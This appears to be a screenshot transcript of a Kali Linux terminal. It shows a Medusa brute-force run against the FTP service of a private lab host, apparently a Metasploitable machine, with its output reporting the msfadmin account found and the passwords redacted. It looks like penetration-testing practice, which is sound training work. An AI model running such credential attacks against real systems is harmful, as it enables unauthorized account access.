 1 2 3 4 1:12
kali@kali: ~
Sessão Ações Editar Exibir Ajuda
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U /tmp/medusa_users.txt -P /tmp/medusa_pass.txt -M ftp -t 1 -f -b -v 6 2>&1 | sed -E 's/Password:.*/Password:[REDACTED]/I'
GENERAL: Parallel Hosts: 1 Parallel Logins: 1
GENERAL: Total Hosts: 1
GENERAL: Total Users: 1
GENERAL: Total Passwords: 2
2026-11-18 01:12:44 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password:[REDACTED]
2026-11-18 01:12:44 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password:[REDACTED]
2026-11-18 01:12:44 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password:[REDACTED]
GENERAL: Medusa has finished.
┌──(kali㉿kali)-[~]
└─$
Lixeira
KALI